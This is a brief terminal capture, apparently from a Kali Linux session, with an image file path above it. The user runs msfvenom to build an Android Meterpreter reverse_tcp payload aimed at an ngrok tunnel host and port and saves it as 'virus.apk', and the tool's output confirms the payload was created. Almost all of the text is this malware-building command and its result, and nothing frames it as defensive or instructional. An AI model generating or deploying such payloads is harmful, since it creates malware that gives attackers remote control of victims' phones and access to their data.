 ┌──(joxavy㉿kali)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=0.tcp.ngrok.io LPORT=15155 > /home/joxavy/virus.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10189 bytes